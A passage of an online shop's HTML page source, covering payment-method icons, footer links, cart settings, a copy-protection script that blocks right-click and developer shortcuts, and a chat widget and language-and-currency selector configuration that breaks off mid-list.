.185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Crescentt</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://crescentt.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
<!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style>  </style>
<div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=crescentt.com
  data-shop-domain=crescentt.com
  data-external-identifier=CqCDjE8K5PC6W2dJhE-GR5vXP3ZgMuGne3qsdaWnIB4
  
>
</script>


</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {"selectorInsertType":"insert","selectorType":"market_language","selectorStyle":"dropdown","fontColor":"#000000","backgroundColor":"#FFFFFF","backgroundOpacity":1.0,"buttonFontColor":"#FFFFFF","buttonBackgroundColor":"#000000","popupEnable":false,"popupAlwaysOn":false,"popupTextColor":"#000000","popupBgColor":"#FFFFFF","popupBtnTextColor":"#FFFFFF","popupBtnBgColor":"#000000","defaultRegion":"US","regionType":"region_name_currency_symbol","regionTypeFormat":"region_bracket_currency","hasFlagRegion":"yes","defaultLanguage":"shop_base","displayType":"language_name","hasFlag":"yes","selectorFlagMap":{"ar":"ar","de":"de","en":"en","es":"es","fr":"fr","it":"it","ja":"ja","ko":"ko","nl":"nl","zh-CN":"zh-CN","zh-TW":"zh-TW"},"defaultCurrency":"USD","displayTypeCurrency":"currency_code","hasFlagCurrency":"yes","selectorFlagMapCurrency":{"AED":"AED","ALL":"ALL","ARS":"ARS","AUD":"AUD","AWG":"AWG","BAM":"BAM","BBD":"BBD","BGN":"BGN","BHD":"BHD","BOB":"BOB","BRL":"BRL","BSD":"BSD","BYN":"BYN","BZD":"BZD","CAD":"CAD","CHF":"CHF","CLP":"CLP","CNY":"CNY","COP":"COP","CRC":"CRC","CZK":"CZK","DKK":"DKK","DOP":"DOP","EUR":"EUR","FJD":"FJD","FKP":"FKP","GBP":"GBP","GIP":"GIP","GTQ":"GTQ","GYD":"GYD","HKD":"HKD","HNL":"HNL","HUF":"HUF","IDR":"IDR","INR":"INR","ISK":"ISK","JEP":"JEP","JMD":"JMD","JOD":"JOD","JPY":"JPY","KRW":"KRW","KWD":"KWD","LBP":"LBP","LKR":"LKR","MAD":"MAD","MDL":"MDL","MGA":"MGA","MKD":"MKD","MRU":"MRU","MUR":"MUR","MVR":"MVR","MXN":"MXN","MYR":"MYR","MZN":"MZN","NGN":"NGN","NIO":"NIO","NOK":"NOK","NPR":"NPR","NZD":"NZD","OMR":"OMR","PAB":"PAB","PEN":"PEN","PGK":"PGK","PHP":"PHP","PKR":"PKR","PLN":"PLN","PYG":"PYG","QAR":"QAR","RON":"RON","RSD":"RSD","RUB":"RUB","SAR":"SAR","SCR":"SCR","SEK":"SEK","SGD":"SGD","SRD":"SRD","THB":"THB","TMT":"TMT","TRY":"TRY","TTD":"TTD","TWD":"TWD","TZS":"TZS","USD":"USD","UYU":"UYU","UZS":"UZS","VND":"VND","XCD":"XCD","XPF":"XPF","ZAR":"ZAR","ZMW":"ZMW"},"region_language_selector_dict":{},"language_only_selector_dict":{"en":{"name":"English","native_name":"English","code":"en","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"nl":{"name":"Dutch","native_name":"Nederlands","code":"nl","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ar":{"name":"Arabic","native_name":"عربي","code":"ar","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"es":{"name":"Spanish","native_name":"Español","code":"es","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"fr":{"name":"French","native_name":"Français","code":"fr","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","